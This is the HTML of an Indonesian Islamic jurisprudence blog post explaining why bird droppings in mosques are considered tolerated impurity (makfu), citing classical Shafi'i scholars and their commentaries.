span:hover{border-color:#55ac55;}.widget_featured_posts .widget-title, #secondary .widget-title, #tertiary .widget-title, .page-header .page-title, .footer-widgets-area .widget-title, .advertisement_above_footer .widget-title, #primary .widget-title, .widget_slider_area .widget-title, .widget_beside_slider .widget-title, .top-full-width-sidebar .widget-title{border-bottom-color:#55ac55;}#header-text-nav-container{}#site-title a{color:#ef632f;}.main-navigation a, .main-navigation ul li ul li a, .main-navigation ul li.current-menu-item ul li a, .main-navigation ul li ul li.current-menu-item a, .main-navigation ul li.current_page_ancestor ul li a, .main-navigation ul li.current-menu-ancestor ul li a, .main-navigation ul li.current_page_item ul li a, .main-navigation li.menu-item-has-children>a::after, .main-navigation li.page_item_has_children>a::after{color:#6ed140;}#site-navigation, #masthead.colormag-header-clean #site-navigation .inner-wrap, #masthead.colormag-header-clean--full-width #site-navigation{background-color:rgba(252,0,0,0);background-image:url(https://istinbat.co/wp-content/uploads/2021/11/heder.png);}#site-navigation{border-top-color:#81d742;}.main-navigation ul li a{font-weight:400;font-size:13px;}.footer-menu a{font-size:11px;}body, button, input, select, textarea, blockquote p, .entry-meta, .more-link, dl, .previous a, .next a, .nav-previous a, .nav-next a, #respond h3#reply-title #cancel-comment-reply-link, #respond form input[type="text"], #respond form textarea, #secondary .widget, .error-404 .widget{font-family:Open Sans;font-size:18px;}.main-navigation .menunav-menu>li.menu-item-object-category>a{position:relative}.main-navigation .menunav-menu>li.menu-item-object-category>a::before{content:"";position:absolute;top:-4px;left:0;right:0;height:4px;z-index:10;transition:width .35s}.main-navigation .menu-item-object-category.menu-item-category-2>a::before, .main-navigation .menu-item-object-category.menu-item-category-2:hover>a{background:#206b4d}.main-navigation .menu-item-object-category.menu-item-category-3>a::before, .main-navigation .menu-item-object-category.menu-item-category-3:hover>a{background:#d4e825}.main-navigation .menu-item-object-category.menu-item-category-13>a::before, .main-navigation .menu-item-object-category.menu-item-category-13:hover>a{background:#686868}.main-navigation .menu-item-object-category.menu-item-category-14>a::before, .main-navigation .menu-item-object-category.menu-item-category-14:hover>a{background:#efb837}.main-navigation .menu-item-object-category.menu-item-category-17>a::before, .main-navigation .menu-item-object-category.menu-item-category-17:hover>a{background:#8a21d1}
</style>
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://istinbat.co/wp-content/themes/colormag-pro/js/magnific-popup/magnific-popup.min.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://istinbat.co/wp-content/themes/colormag-pro/fontawesome/css/font-awesome.min.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular&#038;subset=latin&#038;1&#038;display=swap&#038;ver=3.2.0' type='text/css' media='all' />
<script type="text/javascript" src="https://istinbat.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://istinbat.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://istinbat.co/wp-content/themes/colormag-pro/js/html5shiv.min.js?ver=3.2.0" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://istinbat.co/wp-json/" /><link rel="alternate" type="application/json" href="https://istinbat.co/wp-json/wp/v2/posts/1612" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://istinbat.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.1" />
<link rel='shortlink' href='https://istinbat.co/?p=1612' />
<link rel="alternate" type="application/json+oembed" href="https://istinbat.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fistinbat.co%2F2022%2F09%2F07%2Fketika-burung-bersarang-di-rumah-allah%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://istinbat.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fistinbat.co%2F2022%2F09%2F07%2Fketika-burung-bersarang-di-rumah-allah%2F&#038;format=xml" />
<link rel="pingback" href="https://istinbat.co/xmlrpc.php"></head>

<body class="post-template-default single single-post postid-1612 single-format-standard wp-custom-logo wp-embed-responsive  wide">

		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
				<header id="masthead" class="site-header clearfix colormag-header-classic">
				<div id="header-text-nav-container" class="clearfix">
					<div class="news-bar">
				<div class="inner-wrap clearfix">
					<div class="tg-new-bar__one clearfix">
						
		<div class="date-in-header">
			Minggu, Januari 18, 2026		</div>

							</div>

					<div class="tg-new-bar__two clearfix">
						
		<div class="social-links clearfix">
			<ul>
				<li><a href="https://www.facebook.com/istinbatsidogiri/?ref=pages_you_manage" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/istinbat_pps" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="https://www.instagram.com/istinbatsidogiri/" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-"></i></a></li>			</ul>
		</div><!-- .social-links -->
							</div>
				</div>
			</div>

		
		<div class="inner-wrap">
			<div id="header-text-nav-wrap" class="clearfix">

				<div id="header-left-section">
											<div id="header-logo-image">
							<a href="https://istinbat.co/" class="custom-logo-link" rel="home"><img width="283" height="73" src="https://istinbat.co/wp-content/uploads/2021/11/cropped-1-e1637392185149.png" class="custom-logo tg-image-to-reveal-fade-in-down" alt="Istinbat" decoding="async" /></a>						</div><!-- #header-logo-image -->
						
					<div id="header-text" class="screen-reader-text">
													<h3 id="site-title">
								<a href="https://istinbat.co/" title="Istinbat" rel="home">Istinbat</a>
							</h3>
						
													<p id="site-description">
								Menggenggam Tradisi Salaf							</p><!-- #site-description -->
											</div><!-- #header-text -->
				</div><!-- #header-left-section -->

				<div id="header-right-section">
											<div id="header-right-sidebar" class="clearfix">
							<aside id="nav_menu-1" class="widget widget_nav_menu clearfix"><h3 class="widget-title"><span>Links</span></h3><div class="menu-useful-links-container"><ul id="menu-useful-links" class="menu"><li id="menu-item-779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-779"><a href="https://sidogiri.net/">Sidogiri</a></li>
<li id="menu-item-1260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1260"><a href="https://sidogirimedia.com/">Sidogiri Media</a></li>
<li id="menu-item-784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-784"><a href="https://annajahsidogiri.id/">Annajah Sidogiri</a></li>
<li id="menu-item-780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-780"><a href="http://www.iass.or.id">IASS (Ikatan Alumni Santri Sidogiri)</a></li>
</ul></div></aside>						</div>
										</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->
		</div><!-- .inner-wrap -->

		
			<nav id="site-navigation" class="main-navigation clearfix">
				<div class="inner-wrap clearfix">
					
						<div class="home-icon">
							<a href="https://istinbat.co/"
							   title="Istinbat"
							>
								<i class="fa fa-home"></i>
							</a>
						</div>
					
											<div class="search-random-icons-container">
															<div class="top-search-wrap">
									<i class="fa fa-search search-top"></i>
									<div class="search-form-top">
										
<form action="https://istinbat.co/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
		       class="s field"
		       name="s"
		       value=""
		       placeholder="Cari"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
									</div>
								</div>
													</div>
					
					<p class="menu-toggle"></p>
					<div class="menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-1177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1177 menu-item-category-74"><a href="https://istinbat.co/category/topik-utama/">Topik Utama</a></li>
<li id="menu-item-765" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-765 menu-item-category-14"><a href="https://istinbat.co/category/fikih/">FIKIH PRESPEKTIF</a></li>
<li id="menu-item-3344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3344 menu-item-category-589"><a href="https://istinbat.co/category/tafsir-hadis/">TAFSIR &amp; HADIS</a></li>
<li id="menu-item-3343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3343 menu-item-category-590"><a href="https://istinbat.co/category/ushul-kaidah-fikih/">USHUL &amp; KAIDAH FIKIH</a></li>
<li id="menu-item-1265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1265 menu-item-category-2"><a href="https://istinbat.co/category/koreksi/">Koreksi</a></li>
<li id="menu-item-3345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3345 menu-item-category-591"><a href="https://istinbat.co/category/sejarah-sastra/">SEJARAH &amp; SASTRA</a></li>
<li id="menu-item-3347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3347 menu-item-category-3"><a href="https://istinbat.co/category/tasawuf/">TASAWUF</a></li>
<li id="menu-item-813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-813 menu-item-category-13"><a href="https://istinbat.co/category/akhwat/">Akhwat</a></li>
<li id="menu-item-1264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1264 menu-item-category-17"><a href="https://istinbat.co/category/lentera/">Lentera</a></li>
<li id="menu-item-3335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3335"><a href="https://istinbat.co/wawancara/">WAWANCARA &#038; KONSULTASI</a></li>
</ul></div>
				</div>
			</nav>

					</div><!-- #header-text-nav-container -->
				</header><!-- #masthead -->
				<div id="main" class="clearfix">
				<div class="inner-wrap clearfix">
		
	
	<div id="primary">
		<div id="content" class="clearfix ">

			
<article id="post-1612" class="post-1612 post type-post status-publish format-standard has-post-thumbnail hentry category-fikih tag-bbm-naik tag-bjorka tag-istinbat tag-istinbat-sidogiri tag-kominfo tag-kuliyah-syariah tag-sidogiri">
	
	
				<div class="featured-image">
									<a href="https://istinbat.co/wp-content/uploads/2022/09/KETIKA-BURUNG-BERSARANG-DI-RUMAH-ALLAH.jpg" class="image-popup"><img width="800" height="445" src="https://istinbat.co/wp-content/uploads/2022/09/KETIKA-BURUNG-BERSARANG-DI-RUMAH-ALLAH-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image tg-image-to-reveal-fade-in-down wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://istinbat.co/wp-content/uploads/2022/09/KETIKA-BURUNG-BERSARANG-DI-RUMAH-ALLAH-800x445.jpg 800w, https://istinbat.co/wp-content/uploads/2022/09/KETIKA-BURUNG-BERSARANG-DI-RUMAH-ALLAH-300x167.jpg 300w, https://istinbat.co/wp-content/uploads/2022/09/KETIKA-BURUNG-BERSARANG-DI-RUMAH-ALLAH.jpg 801w" sizes="(max-width: 800px) 100vw, 800px" /></a>
								</div>

			
	<div class="article-content clearfix">

		<div class="above-entry-meta"><span class="cat-links"><a href="https://istinbat.co/category/fikih/" style="background:#efb837" rel="category tag">Fikih</a>&nbsp;</span></div>
			<header class="entry-header">
				<h1 class="entry-title">
					Ketika Burung Bersarang di Rumah ALLAH				</h1>
			</header>

			<div class="below-entry-meta ">
			<span class="posted-on"><a href="https://istinbat.co/2022/09/07/ketika-burung-bersarang-di-rumah-allah/" title="7:10 pm" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2022-09-07T19:10:55+00:00">7 September 2022</time><time class="updated" datetime="2022-09-14T10:16:00+00:00">14 September 2022</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://istinbat.co/author/admin/"
					   title="Admin"
					>
						Admin					</a>
				</span>
			</span>

			<span class="post-views"><i class="fa fa-eye"></i><span class="total-views">1370 Views</span></span>
							<span class="comments">
					<a href="https://istinbat.co/2022/09/07/ketika-burung-bersarang-di-rumah-allah/#respond"><i class="fa fa-comment"></i> 0 Comments</a>				</span>
				<span class="tag-links"><i class="fa fa-tags"></i><a href="https://istinbat.co/tag/bbm-naik/" rel="tag">BBM Naik</a>, <a href="https://istinbat.co/tag/bjorka/" rel="tag">bjorka</a>, <a href="https://istinbat.co/tag/istinbat/" rel="tag">istinbat</a>, <a href="https://istinbat.co/tag/istinbat-sidogiri/" rel="tag">istinbat sidogiri</a>, <a href="https://istinbat.co/tag/kominfo/" rel="tag">kominfo</a>, <a href="https://istinbat.co/tag/kuliyah-syariah/" rel="tag">kuliyah syariah</a>, <a href="https://istinbat.co/tag/sidogiri/" rel="tag">sidogiri</a></span></div>
		<div class="entry-content clearfix">
			<p><strong>Prolog</strong></p>
<p>Masjid merupakan <em>baitullah</em> yang harus selalu kita jaga kehormatan dan kesuciannya. Tidak boleh bagi siapapun membawa benda najis ke dalam masjid. Namun, sering kita temukan beberapa masjid yang bukan hanya menjadi tempat ibadah, melainkan juga menjadi sarang dan tempat tinggal bagi berbagai macam burung. Tak jarang kita temukan burung-burung yang membuang kotoran di lantai maupun karpet masjid. Hal tersebut jelas mengganggu kenyamanan jamaah yang sedang melakukan ibadah. Lantas bagaimana pandangan syariat mengenai fenomena tersebut?</p>
<p><strong>Pembahasan</strong></p>
<p>Secara umum, fenomena di atas sering terjadi di berbagai masjid yang ada di sekitar kita. Sangat sulit bagi kita terutama bagi takmir dan marbot masjid untuk menghindari hal tersebut. Dalam hal ini, tentu syariat memaklumi fenomena di atas. Karena syariat menghendaki kemudahan dalam beribadah. Hal tersebut sesuai dengan ayat yang berbunyi :</p>
<p style="text-align: right;">يُرِيْدُ اللهُ بِكُمُ الْيُسْرَ وَلَا يُرِيْدُ بِكُمُ الْعُسْرَ</p>
<p><em>“Allah menginginkan kemudahan dan tidak menghendaki kesulitan atas kalian.”</em> (Q.S al-Baqoroh 185)</p>
<p>Dari ayat di atas, para ulama berijtihad dan menghasilkan kaidah :</p>
<p style="text-align: right;">اَلْمَشَقَّةُ تَجْلِبُ التَّيْسِيْرَ</p>
<p><em>“kesulitan akan menarik kemudahan”</em></p>
<p>Seperti yang kita ketahui, bahwa segala macam kotoran, termasuk kotoran burung hukumnya najis. Namun, jika kotoran burung tersebut banyak terjadi di berbagai masjid dan sulit dihindari maka ulama mentolelir (<em>dimakfu</em>) kotoran burung yang ada di masjid. Sehingga, tidak masalah jika para jamaah masjid menginjak atau bahkan shalat di lantai masjid yang terkena kotoran burung. Seandainya para jamaah dipaksa untuk mensucikan tempat yang terkena najis, tentu hal ini dianggap keberatan. Padahal syariat tidak menginginkan demikian.</p>
<p>Ulama menjelaskan, kotoran burung tersebut bisa di-<em>makfu</em> karena sulit dihindari (مشقة الإحتراز). Ada sebagian ulama menggunakan redaksi (عموم البلوى) yang berati banyak terjadi. Dari alasan tersebut, ulama berbeda pendapat mengenai batasan (<em>dhabit</em>) sulit dihindari dalam masalah kotoran burung di atas. Menurut Imam ar-Ramli yang dimaksud dengan <em>masyaqqah ihtiraz</em> dalam hal ini adalah banyak terjadi di tempat yang dimaksud. Sekiranya jika kita dipaksa untuk berpindah ke tempat lain,  akan menyebabkan kesulitan<sup>1</sup>. Ada juga yang berpendapat yang dimaksud <em>umumul balwa</em> adalah tidak ada tempat yang tidak terkena najis yang mungkin dilewati tanpa ada kesulitan<sup>2</sup>. Bahkan Imam al-Halabi menjelaskan sekalipun kotoran burung sedikit dan tidak rata di tempat shalat tetap di-<em>makfu<sup>3</sup></em>.</p>
<p>Lebih lanjut, menghukumi <em>makfu</em> kotoran burung yang ada di masjid harus memenuhi dua syarat ; <strong>Pertama</strong>, tidak ada unsur kesengajaan untuk menginjak kotoran burung. <strong>Kedua</strong>, kotoran burung dan kaki yang menginjak harus kering. Jika salah satunya basah maka najis tersebut tidak di-<em>makfu</em>. Ini pendapat Imam ar-Ramli yang mengutip pendapat ayahnya, ar-Ramli al-Kabir<sup>4</sup>. Akan tetapi, hal ini masih dianggap terlalu berat. Mengingat jarang sekali ditemukan kotoran burung yang kering. Maka dari itu, Imam Ibnu Abdil Haq berpendapat kotoran burung hukumnya <em>makfu</em> sekalipun basah. Pendapat ini kemudian diperkuat oleh beberapa <em>kibarul muhassyi</em><sup>5</sup> seperti Imam Ali as-Syibramullisi<sup>6</sup>. Sayyid Abdurrahman Ba’alawi juga berkomentar dalam kitab <em>Bughyatul Mustarsyidin</em> bahwa tidak masalah jika kaki yang menginjak kotoran burung masih basah asalkan basahan tersebut memang dibutuhkan, seperti kaki yang basah disebabkan air wudlu atau keringat<sup>7</sup>.</p>
<p><strong>Kesimpulan</strong></p>
<p>Dari pembahasan di atas, kita bisa menyimpulkan bahwa kotoran burung yang ada di tempat shalat seperti masjid hukumnya <em>makfu</em>. <em>So</em>, kita tidak perlu khawatir lagi untuk shalat di tempat yang banyak kotoran burung. <em>Wallahu a’lam</em>.<a href="#_ftnref1" name="_ftn1"></a></p>
<p><strong>Oleh:Redaksi</strong></p>
<hr />
<p><strong>Refrensi:</strong></p>
<ol>
<li>Al-Bujairimi, Sulaiman bin Muhammad, <em>Hasyiyah Bujairimi ‘alal Khatib</em>, II/93.</li>
<li>Al-Bujairimi, Sulaiman bin Muhammad, <em>Hasyiyah Bujairimi ‘alal Khatib</em>, II/94.</li>
<li>Ibid.</li>
<li>Ar-Ramli, Syamsuddin Muhammad bin Ahmad, <em>Nihayatul Muhtaj</em>, I/460.</li>
<li>Ulama besar yang mengkomentari kitab-kitab syarah.</li>
<li>As-Syibramullisi, Ali,<em> Hasyiyah Nihayatul Muhtaj</em>, IV/460.</li>
<li>Ba’alawi, <em>Bughyatul Mustarsyidin</em>, hal. 107.</li>
</ol>
		</div>

			</div>

	</article>

			
			<ul class="default-wp-page clearfix">
				<li class="previous"><a href="https://istinbat.co/2022/09/04/jejak-akhir-penista-nabi/" rel="prev"><span class="meta-nav">&larr;</span> Jejak Akhir Penista Nabi</a></li>
				<li class="next"><a href="https://istinbat.co/2022/09/09/rabochee-zerkalo-pin-up-zerkalo-pin-ap-segodn/" rel="next">Рабочее зеркало Pin Up зеркало Пин ап сегодн <span class="meta-nav">&rarr;</span></a></li>
			</ul>

			
<div class="share-buttons">
	<span class="share">Share This Post:</span>

			<div class="box">
			<div id="twitter" class="twitter-share share" data-share="twitter-share">
				<i class="fa fa-twitter"></i>
			</div>
		</div>
	
			<div class="box">
			<div id="facebook" class="facebook-share share" data-share="facebook-share">
				<i class="fa fa-facebook-square"></i>
			</div>
		</div>
	
			<div class="box">
			<div id="pinterest" class="pinterest-share share" data-share="pinterest-share">
				<i class="fa fa-pinterest"></i>
			</div>
		</div>
	</div>

	<div class="related-posts-wrapper style-four">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>You May Also Like</span>
		</h4>

		<div class="related-posts clearfix related-post-carousel">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://istinbat.co/2023/11/25/menyoroti-kebijakan-relokasi-warga-rempang/" title="MENYOROTI KEBIJAKAN RELOKASI WARGA REMPANG">
								<img width="390" height="205" src="https://istinbat.co/wp-content/uploads/2023/11/MENYOROTI-KEBIJAKAN-RELOKASI-WARGA-REMPANG-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium tg-image-to-reveal-fade-in-down wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://istinbat.co/2023/11/25/menyoroti-kebijakan-relokasi-warga-rempang/" rel="bookmark" title="MENYOROTI KEBIJAKAN RELOKASI WARGA REMPANG">
								MENYOROTI KEBIJAKAN RELOKASI WARGA REMPANG							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta ">
			<span class="posted-on"><a href="https://istinbat.co/2023/11/25/menyoroti-kebijakan-relokasi-warga-rempang/" title="3:05 am" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-11-25T03:05:37+00:00">25 November 2023</time><time class="updated" datetime="2023-11-27T15:20:19+00:00">27 November 2023</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://istinbat.co/author/redaksi/"
					   title="Redaksi"
					>
						Redaksi					</a>
				</span>
			</span>

			
							<span class="comments">
											<i class="fa fa-comment"></i><a href="https://istinbat.co/2023/11/25/menyoroti-kebijakan-relokasi-warga-rempang/#comments">1</a>										</span>
				</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://istinbat.co/2021/09/20/911/" title="Mengungkap Tabir di Balik Praktik IMBT">
								<img width="390" height="205" src="https://istinbat.co/wp-content/uploads/2021/09/imbtt-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium tg-image-to-reveal-fade-in-down wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://istinbat.co/2021/09/20/911/" rel="bookmark" title="Mengungkap Tabir di Balik Praktik IMBT">
								Mengungkap Tabir di Balik Praktik IMBT							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta ">
			<span class="posted-on"><a href="https://istinbat.co/2021/09/20/911/" title="3:39 pm" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2021-09-20T15:39:33+00:00">20 September 2021</time><time class="updated" datetime="2021-09-23T02:42:37+00:00">23 September 2021</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://istinbat.co/author/admin/"
					   title="Admin"
					>
						Admin					</a>
				</span>
			</span>

			
							<span class="comments">
											<i class="fa fa-comment"></i><a href="https://istinbat.co/2021/09/20/911/#respond">0</a>										</span>
				</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://istinbat.co/2021/09/22/kredit-ala-imbt/" title="Kredit Ala IMBT">
								<img width="390" height="205" src="https://istinbat.co/wp-content/uploads/2021/09/imbt-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium tg-image-to-reveal-fade-in-down wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://istinbat.co/2021/09/22/kredit-ala-imbt/" rel="bookmark" title="Kredit Ala IMBT">
								Kredit Ala IMBT							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta ">
			<span class="posted-on"><a href="https://istinbat.co/2021/09/22/kredit-ala-imbt/" title="4:21 am" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2021-09-22T04:21:16+00:00">22 September 2021</time><time class="updated" datetime="2021-09-24T07:02:33+00:00">24 September 2021</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://istinbat.co/author/admin/"
					   title="Admin"
					>
						Admin					</a>
				</span>
			</span>

			
							<span class="comments">
											<i class="fa fa-comment"></i><a href="https://istinbat.co/2021/09/22/kredit-ala-imbt/#respond">0</a>										</span>
				</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://istinbat.co/2024/07/09/teror-akun-palsu/" title="TEROR AKUN PALSU">
								<img width="390" height="205" src="https://istinbat.co/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-08-at-22.38.29-390x205.jpeg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium tg-image-to-reveal-fade-in-down wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://istinbat.co/2024/07/09/teror-akun-palsu/" rel="bookmark" title="TEROR AKUN PALSU">
								TEROR AKUN PALSU							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta ">
			<span class="posted-on"><a href="https://istinbat.co/2024/07/09/teror-akun-palsu/" title="3:43 am" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2024-07-09T03:43:54+00:00">9 Juli 2024</time><time class="updated" datetime="2024-07-09T03:43:57+00:00">9 Juli 2024</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://istinbat.co/author/istinbat/"
					   title="Redaksi"
					>
						Redaksi					</a>
				</span>
			</span>

			
							<span class="comments">
											<i class="fa fa-comment"></i><a href="https://istinbat.co/2024/07/09/teror-akun-palsu/#respond">0</a>										</span>
				</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://istinbat.co/2023/08/18/menyikapi-salam-panji-gumilang-haveenu-shalom-alaechem/" title="MENYIKAPI SALAM PANJI GUMILANG HAVEENU SHALOM ALAECHEM">
								<img width="390" height="205" src="https://istinbat.co/wp-content/uploads/2023/08/PANJI-390x205.png" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium tg-image-to-reveal-fade-in-down wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://istinbat.co/2023/08/18/menyikapi-salam-panji-gumilang-haveenu-shalom-alaechem/" rel="bookmark" title="MENYIKAPI SALAM PANJI GUMILANG HAVEENU SHALOM ALAECHEM">
								MENYIKAPI SALAM PANJI GUMILANG HAVEENU SHALOM ALAECHEM							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta ">
			<span class="posted-on"><a href="https://istinbat.co/2023/08/18/menyikapi-salam-panji-gumilang-haveenu-shalom-alaechem/" title="1:36 am" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-08-18T01:36:15+00:00">18 Agustus 2023</time><time class="updated" datetime="2023-09-28T06:08:56+00:00">28 September 2023</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://istinbat.co/author/redaksi/"
					   title="Redaksi"
					>
						Redaksi					</a>
				</span>
			</span>

			
							<span class="comments">
											<i class="fa fa-comment"></i><a href="https://istinbat.co/2023/08/18/menyikapi-salam-panji-gumilang-haveenu-shalom-alaechem/#comments">3</a>										</span>
				</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://istinbat.co/2024/08/15/pastikan-konten-legal-secara-hukum-negara-dan-syariat/" title="Pastikan Konten Legal Secara Hukum Negara dan Syariat">
								<img width="390" height="205" src="https://istinbat.co/wp-content/uploads/2024/08/PASTIKAN-KONTEN-LEGAL-SECARA-HUKUM-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium tg-image-to-reveal-fade-in-down wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://istinbat.co/2024/08/15/pastikan-konten-legal-secara-hukum-negara-dan-syariat/" rel="bookmark" title="Pastikan Konten Legal Secara Hukum Negara dan Syariat">
								Pastikan Konten Legal Secara Hukum Negara dan Syariat							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta ">
			<span class="posted-on"><a href="https://istinbat.co/2024/08/15/pastikan-konten-legal-secara-hukum-negara-dan-syariat/" title="10:47 am" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2024-08-15T10:47:30+00:00">15 Agustus 2024</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://istinbat.co/author/istinbat/"
					   title="Redaksi"
					>
						Redaksi					</a>
				</span>
			</span>

			
							<span class="comments">
											<i class="fa fa-comment"></i><a href="https://istinbat.co/2024/08/15/pastikan-konten-legal-secara-hukum-negara-dan-syariat/#respond">0</a>										</span>
				</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/09/07/ketika-burung-bersarang-di-rumah-allah/#respond" style="display:none;">Batalkan balasan</a></small></h3><form action="https://istinbat.co/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Alamat email Anda tidak akan dipublikasikan.</span> <span class="required-field-message">Ruas yang wajib ditandai <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nama</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Situs Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Simpan nama, email, dan situs web saya pada peramban ini untuk komentar saya berikutnya.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='1612' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</div><!-- #content -->
			</div><!-- #primary -->


<div id="secondary">
	
	<aside id="colormag_125x125_advertisement_widget-3" class="widget widget_125x125_advertisement clearfix">
		<div class="advertisement_125x125">
							<div class="advertisement-title">
					<h3 class="widget-title"><span>iklan</span></h3>				</div>
